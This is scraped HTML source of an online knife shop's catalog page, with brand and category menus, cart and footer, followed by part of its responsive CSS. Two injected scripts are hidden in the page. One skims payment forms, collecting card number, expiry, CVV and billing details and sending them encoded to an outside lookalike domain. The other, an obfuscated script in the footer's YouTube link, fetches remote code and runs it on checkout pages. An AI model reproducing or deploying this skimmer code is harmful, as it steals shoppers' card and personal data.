	<div class="results">Page 1 of 4</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>Thank you so much for the COLD STEEL winter hat. It's Always a pleasure dealing with You and your Outstanding company. Peace and blessings to you and all of those around you. <br>--Pat Q. - Folsom, PA
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="active" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/mini-push-dagger-knife-fixed-1.50-inch-double-edge-spearpoint-blade-black-pakkawood-handle-leather-sheath-pa203091bk-30819.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_30819_PA203091BK-03.jpg&w=150" alt="Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK" title="Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/mini-push-dagger-knife-fixed-1.50-inch-double-edge-spearpoint-blade-black-pakkawood-handle-leather-sheath-pa203091bk-30819.html">Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK</a><br> <span class="price-old">$21.95</span> <span class="price-new">$19.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.osograndeknives.com/themes/classic_responsive-ogkt/css/responsive_adjust.css
body_size: 1941
content:
@media only screen and (max-width:1536px){
.container					{width:98%;}	
.slide_cont					{padding:30px 20px;}
}
@media only screen and (max-width:1400px){
.head_main					{padding:30px 0;}	
nav ul li					{padding:0 24px;}

.main_sect					{padding:0 24px; width:64%;}
.lft_cect					{width:18%;}
.rgt_sect					{width:18%;}
	
.slide_cont					{padding:20px 20px;}	
.slider .slide_rgt img		{width:100%; height:auto;}	
.slide_lft h1				{font-size:24px; line-height:30px;}

.feat_main ul				{margin:0 -10px;}
.feat_main ul li			{padding:0 10px;}
.add a						{width:100px;}
.add span					{padding:0 0 0 8px;}

.ad_search ul li .find_but	{float:none;}
.ad_search ul li.advanced span{float:none; padding:12px 0 0 0;}
.login ul li.btn .login_but	{width:60px; font-size:16px;}
.login ul li.btn .reg_but	{width:90px; font-size:16px;}
.sale_img a img				{width:100%; height:auto;}

.social						{padding:40px 0;}
.culpa						{width:26%;}
.receive					{width:100%;}

#twitter_footer				{width: 600px;}

}

@media only screen and (min-width:992px) and (max-width:1200px){
.product-info > .left { float:none; text-align:center; margin-right:0px; }
.product-info > .left + .right { margin-left:auto ; text-align:center;}
.product-info .image { float:none;}
.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
.product-info .image-additional a { display:inline-block; float:none; }
.product-info .cart div { margin-bottom:10px; float:none;}
}

@media only screen and (max-width:1170px){
nav ul li					{padding:0 12px;}

.main_sect					{width:60%; padding:0 20px;}
.slide_lft h1				{font-size:20px; line-height:26px; padding:0 0 14px 0;}
.slide_lft ul li			{margin:0 0 6px 0;}
.arrow						{padding:10px 0 0 0;}
.feat_main ul li			{width:50%; margin:0 0 24px 0;}

.lft_cect					{width:20%;}
.rgt_sect					{width:20%;}
.pro_head					{padding:16px 18px;}
.best_rgt h2				{font-size:14px; line-height:20px;}
.ad_search .dd .ddTitle .ddTitleText{padding:15px 10px;}
.ad_search ul li .textfield	{padding:15px 10px;}
.login ul li .textfield		{padding:15px 10px;}
.login ul li.btn .login_but	{width:62px;}
.login ul li.btn .reg_but	{width:88px;}
.cart_cont_lft				{width:50px;}
.cart_cont_lft img			{width:100%; height:auto;}
.cart_cont_rgt				{width:calc(100% - 50px);}

.quick						{padding:0 0 0 12px; width:18%;}
.account					{width:18%;}
.culpa						{width:18%;}
.street						{width:18%;}
.receive					{width:100%;}
.shop						{width:28%;}

.social						{padding:20px 0;}
.social_lft					{float:none; width:100%; margin:0 0 20px 0;}
.social_rgt					{float:none; width:100%;}
#twitter_footer				{float:left; margin-top: -60px; width: 100%;}

}

@media only screen and (max-width:991px){
.head_main					{padding:28px 0;}	
.toll						{padding:5px 20px 0 0;}	
.search						{width:301px;}
.search .textfield			{width:245px;}
.search .select_cont		{width:0px;}
.search .dd .ddTitle .ddTitleText {padding:15px 15px;}
.search .dd .ddArrow		{margin-right:16px;}
.search { padding-right: 0px; }

.nav						{position:relative;}
